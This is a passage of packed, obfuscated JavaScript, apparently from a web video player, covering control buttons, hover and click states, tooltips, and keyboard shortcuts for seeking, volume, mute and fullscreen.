\'+(o.3e?0:2G.zo(v.1P*100))+\'%\');3a(o.kg);o.kg=1J(Mq,2j)}};E Mq(){B x=8c("3C","1P b5");if(x){x.7m(\'\');x.2p("2R");3a(o.kg)}}H.4i=E(1i,1g){if(v.5h>0){1i-=v.5h;1g-=v.5h}X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="2Z"){1g>0?b[x].2p("2k",1i/1g):\'\';b[x].RK()}if(b[x].g("1l")=="1i"){eI(b[x],1i,1g)}if(b[x].g("1l")=="6n"){b[x].2p("Ax",0.5);b[x].2p("gK",0)}}}};H.4k=E(1i,1g){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="1g"){if(v.5h>0){1g-=v.5h}b[x].7m(5g(1g))}if(b[x].g("1l")=="2Z"){b[x].7z(1i,1g);b[x].Ru(1g)}if(b[x].g("1l")=="1i"){eI(b[x],1i,1g)}}}};H.8C=E(){1m.g("1B")?1m.1u():1m.1B()};H.cg=E(){if(1m){if(o.5e){O o.5e.6L()}F{O 1m.g("1B")?G:J}}F{O J}};H.rY=E(x){if(1m){1m.6q(x)}};H.df=E(){df()};H.Sh=E(x){if(1m){1m.Mt(x)}};H.Mf=E(){if(1m){1m.jK()}};H.Md=E(x){if(1m){O 1m.Mu(x)}};E df(x){if(1m){1m.g("1B")?1m.1u(x):\'\'}o.5e?o.5e.1u():\'\'};H.de=E(){if(1c){if(1c.g("1B")){1c.1u(1)}F{1c.1B()}}};H.s9=E(){if(1c){1J(E(){1c.1B()},100)}};H.eQ=E(){if(1c){O 1c.g("1B")?G:J}F{O J}};H.gH=E(x){O 1c?1c.g(x):\'\'};H.7b=E(x){if(1c){1c.xs(x)}};H.Mv=E(x){if(1c){1c.Mw(x)}};H.cL=E(){if(1c){1c.cL()}};H.sf=E(){if(1c){1c.sf()}};H.jF=E(){jF()};E jF(){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="7V"){L(b[x].c(),{"1D":(!1c.f0()?0.5:1)})}if(b[x].g("1l")=="eX"){L(b[x].c(),{"1D":(!1c.gw()?0.5:1)})}}}}H.f0=E(){if(1c){O 1c.f0()}F{O J}};H.gw=E(){if(1c){O 1c.gw()}F{O J}};H.sE=E(){if(1c){O 1c.sE()}F{O J}};H.sD=E(){if(1c){1c.sD()}};H.fQ=E(){if(1c){1c.fQ()}};H.Mx=E(x){if(x&&1c){1c.LY(x)}};H.Lu=E(x){if(x&&1c){1c.su(x)}};H.Lv=E(x){if(x&&1c){L(1c.co(),{"SM":"1U","2I-2a":1c.s("8o")});1O.8v(x).1I(1c.co());2R(1c.c())}};H.SE=E(){};H.RF=E(x){if(1m){1m.7M();1m.g("1B")?1J(E(){1m.1u()},4h):\'\'}};H.jH=E(){if(1m){1m.7M()}if(o.5e){o.5e.gj()}};H.sz=E(x){if(1m){1m.gs()}3b();4O()};H.sA=E(x){if(1m){1m.kI(x);1m.g("1B")?1m.1u():\'\'}if(o.5e){o.5e.gj()}x=="5l"?zB():\'\'};E zB(){if(o.g7){B x=4m(o.gt/o.5H.7k(-1)[0],1).BP(1);X(B i in b){if(b.2t(i)){if(b[i].s("fK")=="5l"&&o.gt){b[i].7z(x,1)}if(b[i].s("3C")=="3S:5l,1.0"){b[i].AC(x)}}}}}H.zx=E(x){if(1m){1m.kI("7T")}if(o.5e){o.5e.gj()}};H.SH=E(){if(1m){1m.jO();1m.g("1B")?1J(E(){1m.1u()},4h):\'\'}if(o.5e){o.5e.gj()}if(o.5M&&o.5t){o.4z.bd()}};H.zi=E(){o.5e?o.5e.1u():\'\';if(1m){1m.zi()}};H.jS=E(sJ,2m,6w){X(B x in b){if(b.2t(x)){if(b[x].g("1l")=="1m"){if(b[x].s("gL")==1){b[x].Pf()}}if(b[x].g("QX")=="1m#"+sJ){b[x].2p("2p#4u",2m);if(b[x].g("1E")=="1G"){if(6w){b[x].7m(zp(6w))}}F{if(v.1m[\'1m\'+sJ+\'1l\']=="4v"){if(6w==2T("cF")){b[x].dK(0)}F{b[x].dK(1)}}3b()}d0(b[x])}}}};H.Rc=E(){if(1m){1m.7M();1m.kI("7T");1m.kI("7q")}};H.mB=E(){B x=8c("1l","2Z");if(x){x.mB()}};H.5X=E(){3b();if(9g){o.zk=G}};H.An=E(x){if(!9g||x==1){3b();4O()}F{v.1F.zj=G}};H.zD=E(){B b=8c("1E","L");if(b){b.Pb()}};H.6u=E(){4O();3b();4O();if(o.cZ){2R(8R)}F{!9g?4F(8R):\'\'}};H.Ky=E(1r){if(fh==v.id&&v.23.on==1){B x=1r.S2;B y=J;if(x==1X){x=1r.Rx}if(I(o.P)||I(o.8E)||o.z7==1){O J}if(o.1L&&v.23.kJ==1){y=G}if(((v.23.8W==1&&x==32)||(v.23.SL==1&&x==13))&&(o.7o||o.53||y)){if(v.23.2Q==1){7U(\'1L\',o.1L?0:1)}o.W.gU();1r.9U();O J}!v.23.qD?v.23.qD=0.2:\'\';!v.23.1M?v.23.1M=5:\'\';if(v.23.RC==1&&(o.7o||y)){if(o.Q.1g()>0){X(B i=48;i<58;i++){if(x==i){o.W.4i((o.Q.1g()*(x-48)*10)/100,G)}}}}if(x==39&&(o.7o||y)){kN(v.23.zU)}if(x==37&&(o.7o||y)){kP(v.23.zU)}if(x==38&&(o.7o||y)){kN(v.23.zS)}if(x==40&&(o.7o||y)){kP(v.23.zS)}if(x==187&&(o.7o||y)){kN(v.23.RU)}if(x==189&&(o.7o||y)){kP(v.23.RU)}}};E 8c(y,z){X(B x in b){if(b.2t(x)){if(b[x].s(y)==z){O b[x]}}}}H.TH=E(x,y){x==1?kN(y):kP(y)};E kN(x){if(x=="7V"){if(o.1c){o.S.cL()}F{x="4G"}}if(x=="4G"){if(o.Q.1g()>0){if(o.Q.1i()+4m(v.23.4G)<o.Q.1g()){o.W.4i(o.Q.1i()+4m(v.23.4G),G)}}}if(x=="1P"){o.W.4D(4m(v.1P)+4m(v.23.qD));1r.9U()}if(x=="1M"){o.Q.1M(v.23.1M/100);1r.9U()}if(v.23.2Q==1){7U(x,1)}}E kP(x){if(x=="7V"){if(o.1c){o.S.fQ()}F{x="4G"}}if(x=="4G"){if(o.Q.1g()>0&&o.1S){o.W.4i((o.Q.1i()-v.23.4G>=0?o.Q.1i()-v.23.4G:0),G)}}if(x=="1P"){o.W.4D(4m(v.1P)-4m(v.23.qD));1r.9U()}if(x=="1M"){o.Q.1M(-v.23.1M/100);1r.9U()}if(v.23.2Q==1){7U(x,0)}};H.Kq=E(1r){if(fh==v.id){B x=1r.S2;if(x==1X){x=1r.Rx}if(x==57){if(v.1h==1){}}if(o.2h&&x==27){o.W.7N()}if(I(o.P)||I(o.8E)){O J}if(v.23.f==1&&x==70&&v.eZ!=1&&(o.7o||o.53)){if(v.23.2Q==1){7U(\'2h\',o.2h?0:1)}o.2h?o.W.7N():o.W.8w()}if(v.23.m==1&&x==77&&(o.7o||o.53)){if(v.23.2Q==1){7U(\'3V\',o.3e?1:0)}o.3e?o.W.6Y():o.W.6t()}}};H.4H=E(){2V(o.kV);X(B x in o){if(x.K("1e")==0&&x.K("P3")>-1){2V(o[x])}}X(B i=0;i<gJ.R;i++){1k=gJ[i];if(b[1k]){b[1k].4H()}}if(1m){1m.4H()}if(1c){1c.4H()}bg.4H();if(8R.5V==o.1W){o.1W.3w(8R)}F{o.1F?o.1F.3w(8R):\'\'}};H.kX=E(){kX()};H.kY=E(){kY();4O()};H.gM=E(){gM()};H.vm=E(){O 9g}};B RI=E(1k){B i;B C=[];B w;B h;B Am=0;B bg;B rG;B 9P;B mM=0;B 4u=G;B Qk=J;B 3E=1;B 3J=1;B 2M;B j2;B 3k;B 9G;B 1l;B aU=\'\';B x0;B y0;B on;B 5c=J;B aZ=J;B fI=0;B Ty;B Tm=0;B gl=0;B Qc=0;B iQ=0;B rj=J;B Qu=J;B jv=J;B 3A=J;B j5;B gL;B qW;B A3=J;C=az(C,g6.U);C=az(C,v[1k]);B W=[C.1l];1l=W[0];I(C.Pt)?W[1]=C.Pt:\'\';I(C.Pv)?W[1]=C.Pv:\'\';I(C.29)?C.1G=C.29:\'\';if(3U(C.Pw)){o.qe?C.1M=C.Pw:\'\'}if(1l=="2u"){o.hJ=G}if(I(C.3C)){if(C.1E=="1G"&&C.3C!=\'\'){if(I(v[C.3C+\'1G\'])){C.1G=v[C.3C+\'1G\']}}if(C.3C.K("1m#")==0){aU=C.3C;if(C.3k==\'\'&&aU.K(",")==-1){C.3k=2T(v.1m[\'1m\'+aU.1z(9)+\'1l\'])}}if(C.3C.K("7n")>-1){v.Pz=G}if(C.3C.K("2u:")>-1){o.hJ=G}if(C.3C=="T1"){C.PN=1y T2(C)}}B 7Q=C.3k?C.3k.2E("///"):[];if(C.PT==1){C.1E="1G";C.1G=mi(0)+(W.R>1?\'///\'+mi(1):\'\');if(3U(C.bK)){C.1A=C.bK}}B zc=0;B 2Q=1y ko();B 1j=1y ko();B fo=1y ko();B T5=1y ko();B mt=0;B bp;if(C.1E=="1G"){if(C.4Z){if(I(v[C.4Z+\'1G\'])){C.1G=v[C.4Z+\'1G\']}}if(I(C.1G)){2Q[0]=4n(C.1G);C.rk=C.1G.R;B yJ=[\'/\',\'|\',\'-\'];yJ.K(C.1G.1z(-1))>-1?C.Bg=C.1G.1z(-1):\'\';yJ.K(C.1G.1z(0,1))>-1?C.Bj=C.1G.1z(0,1):\'\';if(1l=="1i"||1l=="1g"){if(C.1G.K(\'0:\')==0){C.rn=G}if(C.1G.2E(":").R==3){C.QH=G}F{if(C.1G.K(\'mw:mw\')>-1){C.QG=G}}if(C.qK==1){v.qK=1}}if(C.PQ==1&&C.1G.K("-")==0){C.QF=G}if(C.1G.K("///")>0&&(1l=="4Y"||C.PT==1)){C.fZ=C.1G.2E("///");C.1G=2Q[0]=C.fZ[0]}}if(v.yG==1){1J(aq,100);1J(aq,4j);1J(aq,2j)}}F{if(I(C.1j)){2Q[0]=C.1j;if(2Q[0].K("///")>0&&2Q[0].K("hF")==-1){2Q=C.1j.2E("///")}if(I(C.fU)){2Q[1]=C.fU}if(C.qY==1){if(3U(C.PE)){2Q.2v(C.PE);mt=2Q.R-1}}}}if(1l=="4Y"){if(C.TN==1&&I(C.rS)){C.xa=C.3C}}B 1e=1K("1R");if(C.1o==\'ep\'){o.ep.1I(1e)}F{if(C.1o.K(\'S\')>-1&&v.1F.1u==1&&v.1F.fB==1){o.1F.1I(1e)}F{o.1W.1I(1e)}if(1l=="fu"&&C.TP==1){1e.C.42=QB}}B rG=1K("1R");1e.1I(rG);B eO=1K("1R");L(eO,{"1o":"2c","1a":0,"1d":0});1e.1I(eO);L(1e,{"1o":"2c","1a":0,"1d":0,"1D":1,"ee":"o0","C2":"1em"});if(3U(C.4Z)){4d(1e,{"id":(v.id+"4x"+"9Y"+C.4Z)})}if(C.OT==1){L(eO,{"4R":"2D 0.2s 2U"})}if(2Q.R>0){X(i=0;i<2Q.R;i++){1j[i]=1K("1R");L(1j[i],{"1o":"2c","1d":0,"1a":0,"7s":"1U","1D":C.a,"4R":"1D 0.1s 2U,2D 0.1s 2U"});if(C.1E=="gc"&&C.3c!=\'\'){if(3U(C.4Z)){4d(1j[i],{"id":(v.id+"m7"+C.4Z+"Pg")});if(v[C.4Z+\'3c\']){C.3c=v[C.4Z+\'3c\']}}if(C.3c.K(".BB")>-1||C.3c.K(".ks")>-1||C.3c.K(".7W")>-1||C.3c.K("hF")>-1){C.3c.K("//")==-1&&C.3c.K("hF")==-1?C.3c=\'//\'+C.3c:\'\';B z=1K("4A");C.g2=1;z.1v("gx",yg);z.3c=C.3c;1j[i].1I(z);C.w=1j[i].2l;C.h=1j[i].3l;if(C.OV>0){L(z,{1b:C.OV})}}}if(C.1E=="1G"){L(1j[i],{"1A":(C.1A),"ee":C.gD*2z(v.6z,1),"Ah":il(C.4o),"hB-fE":C.kk+\'px\',"2I":"0 ag 0 ag","aW-8W":"cY"});if(o.qe){if(3U(C.OW)){L(1j[i],{"ee":C.OW*2z(v.6z,1),})}}if(C.2k==1){if(C.1G.K("<a ")>-1||1k=="d6"){L(1j[i],{"7s":"2q"})}}if(C.P5==1){L(1j[i],{"4o-q3":"P5"})}2Q[i]==\'6n\'?2Q[i]=2T("6n"):\'\';1j[i].1N=zC(2Q[i]);1J(Ae,100);C.w=1j[i].2l;C.h=1j[i].3l;if(3U(C.4Z)){4d(1j[i],{"id":(v.id+"m7"+C.4Z+"TD")})}}if(C.1E=="L"){o.1S?1J(xt,4h):\'\'}B a4=2Q[i].7i();if(a4.K(\'B:\')==0){a4=2z(22[a4.1z(4)],\'\')}B q9=a4.K(\'<1Z\')>-1||a4.K(\'<TK\')>-1;if(C.1E=="1Z"&&(a4.K(\'<g>\')>-1||q9)){if(1l=="3V"||1l=="4Y"){a4=a4.1t(/qV/g,\'qV\'+v.id+1k)}if(a4.K(\'3n\')>-1){dQ(1j[i])}1j[i].1N=(!q9?"<1Z Y=\'20\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'>":\'\')+a4+(!q9?"</1Z>":\'\');1j[i].2l>20?C.w=1j[i].2l:\'\';1j[i].3l>20?C.h=1j[i].3l:\'\';L(1j[i],{"Y":C.w,"1b":C.h});if(C.bK!=-1){rM(1j,C.bK)}if(3U(C.4Z)){4d(1j[i],{"id":(v.id+"m7"+C.4Z+"Pg"+i)})}}eO.1I(1j[i]);i>0?1u(1j[i]):\'\'}bS();qW?yg():\'\';if(C.3C=="4z"){C.4z=1;C.1u=1;o.4z?1j[0].1N=o.4z.sP(C.bK!=-1?C.bK:\'#3P\'):\'\';if(o.1q.2i){1j[0].PU=yV;1j[0].TG=5r;1j[0].zb=yX}F{1j[0].hR=6c;1j[0].hN=5r;1j[0].l8=eU}}F{if((bg.2l*C.1M<35||bg.3l*C.1M<35)&&C.1E!=\'1G\'){yj();dQ(9P)}F{dQ(bg)}}if(1l=="4Y"){B lu=\'\';if(C.h5==1&&I(C.3C)){lu=C.3C;if(lu.K("3S:")==0){B 1C=lu.1z(4).2E(",");if(1C.R==2){B a0=1C[1].2E("/");if(a0.R==2){1C[0]==\'hd\'?1C[0]="6Z":\'\';if(v[1C[0]]==a0[1]){C.a=1;L(1j[0],{"1D":C.a})}}}}if(lu=="QA"||lu=="3W"){o.W.gn();1e.C.42=QB;o.z7=1}}if((C.1u==1&&(C.QC==1||C.QD==1))||lu.K("62")==0){C.QN=1}}if(1l=="1m"&&C.gL==1){gL=1y QP(1e,bg,C)}if(C.2k==0){yb(1e)}if(C.g2==1){1u(bg)}if(C.2M==1){nj()}if(C.1o.K("2a")>-1){gl=1}if(C.1o.K("1d")>-1){Qc=1}if(C.1o.K("2H")>-1||C.1o.K("1e")>-1){iQ=1}3b();B t=\'\';if(C.bP!=0){t+="lI("+C.bP+"zf)"}if(C.SK==1){t+=" 3E(-1)"}if(C.SJ==1){t+=" 3J(-1)"}if(t!=\'\'){L(eO,{"2D":t})}if(1l=="fu"){m6()}B 1C=[];B i;if(1l=="1c"){1C=[\'h3\',\'PY\',\'qk\',\'Q2\',\'qm\',\'sc\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(v.1c[1C[i]])){v.1c[1C[i]]=C[1C[i]]}}}if(1l=="29"){1C=[\'qn\',\'z3\',\'z2\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(3T[1C[i]])){v[1C[i]]=C[1C[i]]}}}C.qZ==1?a3():\'\';if(1l=="4Y"&&C.on==0){2R(1e)}if(C.1u==1&&C.qp>0){1J(Q4,C.qp*2j)}}E Q4(){C.qp=-1;o.S.6u()}E yj(){if(9P){9P.5V.3w(9P)}9P=1K("1R");L(9P,{"1o":"2c","1d":0,"1a":0,"Y":C.1E=="gc"?bg.2l:(bg.2l>35?bg.2l:35)*C.Q8,"1b":C.1E=="gc"?bg.3l:(bg.3l>35?bg.3l:35)*C.zO});C=5w(C,\'lT\',\'lT\');1e.1I(9P)}E dQ(x){if(1l.K("1i")==0&&W.R==1){C.2k=0}if(1l=="4Y"&&C.h5==0){C.2k=0}if(C.2k==1){if(C.le==1){L(x,{"4f":"3n"})}L(x,{"7s":"2q"});if(o.1q.2i){x.1v("aZ",E(e){yX(e)});x.1v("eK",E(e){yV(e)});x.1v("cq",E(e){Qh(e)})}if(v.ac==1||!o.1q.2i){x.8z=7j}if(v.1F.lU==1||C.lU==1){L(x,{"2b-1A":"#zM","1D":0.5})}}F{L(x,{"4f":"8h"})}if(!o.1q.2i){x.hR=6c;x.hN=5r}if(C.3A==1||C.2M==1){x.l8=eU}}E yX(e){js("SA"+1k);e.cB();aZ=G}E yV(e){C.Ql==1?6c():\'\';e.cB()}E Qh(e){e.cB();e.9U();C.Ql==1?5r():\'\';if(!aZ){7j(e)}aZ=J}E bS(){if(bg){bg.5V.3w(bg)}bg=1K("1R");L(bg,{"1o":"2c","1d":0,"1a":0});if(3U(C.4Z)){4d(bg,{"id":(v.id+"m7"+C.4Z+"St")})}w=C.w;h=C.h;C=5w(C,\'2K\',\'2K\');C=5w(C,\'fL\',\'fL\');if(C.1E=="1G"){w=1j[zc].2l;h=1j[zc].3l;if(C.yL>0){w<C.yL?w=C.yL:\'\'}}C=5w(C,\'g1\',\'g1\');C=5w(C,\'Qo\',\'Qo\');if(3U(C.4Z)&&I(v.4Y)&&C.1l=="4Y"){if(1V(v.4Y)==\'3O\'){X(B i=0;i<5F.4w(v.4Y).R;i++){if(v.4Y[i][C.4Z]){if(v.4Y[i][C.4Z]=="cF"){C.on=0}F{B 1C=v.4Y[i][C.4Z].2E(":");if(1C[0]=="2K-1a"){if(1C[1].K("%")>0){C.rA=2N(1C[1])}F{C.4B=2N(1C[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.aP+C.aR;w=w+C.8p+C.8o;C.h=h;C.w=w;if(C.1E=="1G"){C.l6=1j[0].3l}}F{C.7a=0}L(bg,{"Y":(C.Qq==1?zJ:w),"1b":h,"zG":(C.qy*h)/2,"2b":C.6N,"1D":C.7a,"4R":"1D .1s 2U, 2b .1s 2U, 2D .1s 2U"+(3U(C.fl)?\', b9 .1s 2U\':\'\')});if(C.1E=="gc"){L(bg,{"Y":w,"1b":h,"zG":(C.qy*h/C.1M)/2,})}if(C.ZK==1){NK(bg,C.6N,C.ZM,C.15m)}if(C.sL==1){L(bg,{"2O":"1px 7l "+C.sQ})}rG.1I(bg)}E 3b(){L(bg,{"1d":(-bg.3l/2),"1a":(-bg.2l/2)});if(9P){B x=C.1E=="gc"?bg.2l:(bg.2l>35?bg.2l:35);B y=C.1E=="gc"?bg.3l:(bg.3l>35?bg.3l:35);L(9P,{"1d":(-y/2)+C.Px-C.Pu,"1a":(-x/2)+C.16Z-C.171})}X(i=0;i<2Q.R;i++){if(C.1E=="1Z"){L(1j[i],{"1d":-2G.4t(2N(1j[i].C.1b))/2,"1a":-2N(1j[i].C.Y)/2})}F{L(1j[i],{"1d":-2G.4t(1j[i].3l)/2,"1a":-1j[i].2l/2})}if(bg){L(1j[i],{"1d":(5E(1j[i].C.1d)+C.aP/2-C.aR/2+C.172/2+C.176/2),"1a":(5E(1j[i].C.1a)+C.8p/2-C.8o/2+C.178/2+C.179/2)})}}}E 6c(){B i;5c=G;if(C.fo==1){if(on&&I(C.fU)){i=1}F{i=0}if(bp&&fo.R>2){i=2}if(fo[i]){qX();1B(1j[fo[i]])}}if(C.bg==1){if(C.9l!=-1){L(bg,{"1D":C.9l})}if(C.bf!=-1){L(bg,{"2b":C.bf})}if(3U(C.fl)){L(bg,{"b9":"gT("+C.fl+")"})}}if(C.8e>-1&&!Qk){X(i=0;i<2Q.R;i++){if(1j[i].C.3v!="3A"){L(1j[i],{"1D":C.8e})}}}if(C.rO!=-1){rM(1j,C.rO)}if(C.17a==1){fI=fI+45;l1(1j[0],fI)}if(C.jb>C.1M&&C.jb>-1){1M(C.jb)}if(1l=="1m"&&o.S.cg()){}F{if(C.2M==1&&C.qZ!=1){B x=7Q.R>1&&!on?7Q[1]:7Q[0];if(x){if(x.K(\'B:\')==0){3k.1N=22[x.1z(4)];a3()}}1B(2M);L(2M,{"1D":1})}}if(1l=="3V"){o.W.5U(G);o.5U=G}o.eP=G;o.S.my(1k,"5c")}E 5r(){5c=J;B i;if(C.fo==1){if(on&&I(C.fU)){i=1}F{i=0}if(bp&&fo.R>2){i=2}qX();1B(1j[i])}if(C.bg==1){if(C.9l!=-1){L(bg,{"1D":C.7a})}if(C.bf!=-1){L(bg,{"2b":C.6N})}if(3U(C.fl)){L(bg,{"b9":"gT(1)"})}}if(C.8e>-1){X(i=0;i<2Q.R;i++){if(1j[i].C.3v!="3A"){L(1j[i],{"1D":C.a})}}}if(C.jb>-1){1M(C.1M)}if(C.rO!=-1){rM(1j,(C.bK==-1?\'#3P\':C.bK))}if(1l=="3V"&&!o.2h){o.W.5U(J);o.5U=J}xu();o.eP=J;o.S?o.S.my(1k,"9p"):\'\'}E xu(){if(C.2M==1&&C.qZ!=1){1u(2M);L(2M,{"1D":0})}}E 7j(e){e?e.91=G:\'\';if(!rj){o.S.i0(1k);if(1l=="4Y"){py()}xu();if(C.16Y==1){fI=fI+45;l1(1j[0],fI)}jv=G;if(C.Qe==1||(1k=="wY"&&C.1u==1&&C.x6==1)){o.S.6u()}}};H.x9=E(){7j()};E py(){if(2Q){if(2Q.R>1){if(on==G){1B(1j[0]);1u(1j[1])}F{1B(1j[1]);1u(1j[0])}}if(C.2M==1&&7Q.R>1){3k.1N=o.ni+(on==G?7Q[0]:7Q[1])+o.mh;a3()}}if(I(C.xa)){if(on==G){C.3C=C.xa}F{C.3C=C.rS}}r5();on=on!=G;if(C.3C){if(C.3C.K(",0/1")>-1){js(C.3C,on?1:0)}}if(C.bg==1&&I(C.xb)){if(C.xb!=-1){if(on){C.Qd=C.6N;C.6N=C.xb}F{C.6N=C.Qd}bS();dQ(bg);3b();if(C.1E=="1G"){aq()}F{1M(C.1M)}}}}E r5(){if(I(C.fZ)){if(C.fZ.R>1){if(on==G){7m(C.fZ[0])}F{7m(C.fZ[1])}}}}E y9(1r){1r.91=G;o.S.i0(1k)}E qX(){X(B i=0;i<2Q.R;i++){if(1j[i].C.3v!="3A"){L(1j[i],{"1D":C.a});1u(1j[i])}}}E Ae(1G){if(1j[0]){if(1j[0].2l>o.3d-C.4B-C.5f-C.8p-C.8o){if(C.yc==1){if(!1G){1G=1j[0].1N}1j[0].1N=\'<yc>\'+1G+\'</yc>\'}F{L(1j[0],{"aW-8W":"bb"})}L(1j[0],{"Y":o.3d-C.4B-C.5f-C.8p-C.8o})}}}E yg(){if(bg){qW=J;C.g2=0;1u(bg);if(1j[0]){C.w=1j[0].2l*C.1M;C.h=1j[0].3l*C.1M;1M(C.1M)}C.bu=0;bS();yj();dQ(9P);1B(bg);3b();o.S.5X();if(!6L(1e)){2R(1e)}}F{qW=G}}E RJ(1r){1r.91=G}E eU(){if(!o.1q.2i&&!o.eP){6c()}a3()}E 1M(x){if(x>0){L(bg,{"2D":"1M("+x+")"});X(i=0;i<2Q.R;i++){L(1j[i],{"2D":"1M("+x+")"})}3E=x;3J=x}}E nj(){2M=1K("1R");L(2M,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"1D":0,"4R":"1D 0.1s 2U"});j2=1K("1R");C=5w(C,\'l9\',\'l9\');C=5w(C,\'Qb\',\'Qb\');L(j2,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2b-1A\':C.lW,\'1D\':C.lS,\'2O-6M\':C.BF});3k=1K("1R");L(3k,{\'1o\':\'2c\',\'1a\':C.A0,\'1d\':C.nK,\'1A\':C.yx,\'4o-nH\':il(C.Ck),\'4o-3D\':C.Ch*2z(v.6z,1),"hB-fE":C.Ct+\'px\',"2Z-1b":"1"});if(C.3k){if(C.3k.K("B:")==0){C.PX=G}}if(!C.PX){L(3k,{\'aW-8W\':\'cY\'})}if(C.h8==1){9G=1K("1R");9G.1N=\'<1Z Y="dZ" 1b="m5" BE="0 0 8 6" 7B="1.1" 3q="2Y://3m.w3.3i/3H/1Z" 3q:3t="2Y://3m.w3.3i/6d/3t"><h9 id="LH" 2S="1U" 3j="#\'+C.lW.1t("#","")+\'" 3j-ai="LF" 9F="0 0 8 0 4 6"></h9></1Z>\'}if(C.qZ==1){L(2M,{"1D":1});dQ(2M)}F{yb(2M)}1e.1I(2M);3k.1N=o.ni+(C.3k==\'\'?2T(1l):7Q[0])+o.mh;2M.1I(j2);2M.1I(3k);if(C.h8==1){2M.1I(9G);B xY=o.yl?\'-dZ\':\'-m5\';B ps=C.17b;if(!I(ps)){ps=\'\'}B tp=ps.K("1d")>-1;if(tp){l1(9G,\'-180\')}L(9G,{\'1o\':\'2c\',\'2a\':(ps.K("2a")>-1?10*C.1M:\'2q\'),\'1a\':(ps.K("1a")>-1?10*C.1M:(ps==\'\'||ps==\'1d\'?\'50%\':\'2q\')),\'2K-1a\':(ps==\'\'||ps==\'1d\'?\'-wG\':0),\'2H\':(tp?\'2q\':xY),\'1d\':(tp?xY:\'2q\'),\'1D\':C.lS})}a3()}E a3(){if(C.2M==1){L(2M,{"1d":(iQ==1?-h-2M.3l+3:-2M.3l/2)+C.17d-C.17e,"1a":(gl==1?-3k.2l:(iQ==1?-w/2:+3k.2l))-(iQ==1?0:3k.2l/2+5)+C.17f-C.17h,"1b":C.nK+3k.3l+C.zZ,"Y":C.A0+3k.2l+C.LO});L(j2,{\'1b\':2M.3l});2M.C.42="2j"}}H.c=E(){O 1e};H.s=E(x){O C[x]};H.ss=E(x,x2){O I(C[x])?C[x][x2]:J};H.g=E(x){bD(x){1w"Y":O w;1p;1w"1b":O h;1p;1w"h":O 2z(C.l6,h);1p;1w"x":O 5E(1e.C.1a);1p;1w"y":O 5E(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4u;1p;1w"3E":O 3E;1p;1w"3J":O 3J;1p;1w"1l":O 1l;1p;1w"QX":O aU;1p;1w"jv":O jv;1p;1w"1E":O C.1E;1p;1w"R":O C.rk?C.rk:0;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"5c":O 5c;1p;1w"1m#":O aU.K("1m#")==0;1p;1w"1m:":O aU.K("1m:")==0;1p;1w"2p#4u":O A3;1p;8h:O J}};H.2p=E(k,x){bD(k){1w"1B":5c?5r():\'\';4u=x;1p;1w"2m":QO(x);1p;1w"4F":4F(1e);1p;1w"2R":2R(1e);1p;1w"QV":C.3A=0;1p;1w"CL":if(C.QU>0&&C.3A!=1&&!j5){3a(j5);j5=1J(E(){2R(1e);C.3A=1;j5=1X},C.QU*2j)}1p;1w"1M":1M(x);1p;1w"17j":L(1e,{"2D":"1M(0)"});1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3J":L(1e,{"2D":"3J("+x+")"});3J=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"Ax":L(1j[0],{"1D":x});1p;1w"gK":L(1j[0],{"b9":"gK("+x+")"});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"wU":C.wU=x;1p;1w"gl":gl=x;1p;1w"2p#4u":A3=x;1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"6G":C.6G=x;1p;1w"62":C.62=x;1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p;8h:O J}};E QO(x){if(x&&o.1q.2i){rj=G;1J(QJ,eD)}if(!x){if(C.qY==1&&bp){1u(1j[mt]);1B(1j[0]);bp=J}}if(C.g2==1){x?1B(1e):1u(1e)}F{if(1k=="17c"||1k=="QM"){x?1B(1e):1u(1e)}F{L(1e,{"2m":(x?"3W":"1U")})}4u=x;x?1B(1e):\'\'}if(x&&C.Bi){C.Bi=J;1J(aq,100)}}E QJ(){rj=J}H.7m=E(x,y){if(aU!=\'\'&&(C.1G==\'x\'||C.1G==\'1x\')){x=x+\'x\'}if(y){x=C.1G+x}7m(x);!6L(1e)?C.Bi=G:\'\'};H.iV=E(x){C.aa=x;7m(x);o.S?o.S.5X():\'\'};H.Bn=E(){l1(eO,mM);mM+=20};E l1(x,y){L(x,{"2D":"lI("+y+"zf)"+(x==1j[0]&&!Qu&&3E!=1?\' 1M(\'+3E+\')\':\'\')})};H.QI=E(x){if(C.1G.K("{29")>-1){7m(C.1G)}};H.py=E(){py()};E 7m(1G){if(C.1E=="1G"){if(I(1G)){if(C.QH){if(1G.R==4){1G=(C.rn?\'0:0\':\'mw:0\')+1G}if(1G.R==5){1G=(C.rn?\'0:\':\'mw:\')+1G}if(1G.R==7){1G=(C.rn?\'\':\'0\')+1G}}if(C.QG){if(1G.R==4){1G=\'0\'+1G}}C.rk=1G.R}1G=(C.Bj?C.Bj+(C.QF?\'\':\' \'):\'\')+1G+(C.Bg?\' \'+C.Bg:\'\');B Qz=1j[0].2l+(C.bg==1?C.aP+C.aR:0);B Qy=1j[0].3l+(C.bg==1?C.aP+C.aR:0);1j[0].1N=o.ni+(1l=="4Y"?zC(1G):1G)+o.mh;if(C.16W==1){1j[0].1N+=\'<aY C="2m:9H-3W;Y:bs"></aY><aY C="2O-1d: ag 7l \'+5j(C.1A)+\';2O-1a: ag 7l c9;2O-2a: ag 7l c9;1o: 2c;2a:ag;1d: 50%;2K-1d: 